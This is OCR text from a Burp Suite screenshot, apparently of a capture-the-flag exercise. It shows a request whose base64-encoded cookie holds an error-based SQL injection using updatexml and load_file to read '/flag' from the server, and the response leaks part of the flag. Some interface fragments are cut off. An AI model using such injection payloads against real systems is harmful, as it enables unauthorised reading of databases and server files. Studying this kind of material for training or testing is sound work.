 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions L
xssValidator
12 × +
Send Cancel < > Target: http://106.15.5
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 106.15.50.112:8051
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
7 Referer: http://106.15.50.112:8051/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ECS_ID=8ccbf7966c35324e6739fbd6dc12dfb6f3c1132d;
ECS[visit_times]=1; ECS[history]=1; pR1_sid=zChL6L;
PHPSESSID=c7f80d7edt698mfher379q1hp4; uname=
MScgb3IgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBsb2FkX2Zp
bGUoJy9mbGFnJykpKSwwKSBvciAnMQ==
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
flag在系统根目录，文件名为flag
XPATH syntax error: '~flag{b2ca529f2e229aa5fb484cd181'
Bad
Request
Return
Inspector
Selection
Selected text
MScgb3IgdXBkYXRl
KHNlbGVjdCBsb2Fk
KSBvciAnMQ==
Decoded from: U
MScgb3IgdXBkYXRl
KHNlbGVjdCBsb2Fk
KSBvciAnMQ==
Decoded from: Ba
1' or updatexml(
ad_file('/flag'
Can
Request attributes
Request query param
Request body parame
Request cookies
Request headers
Done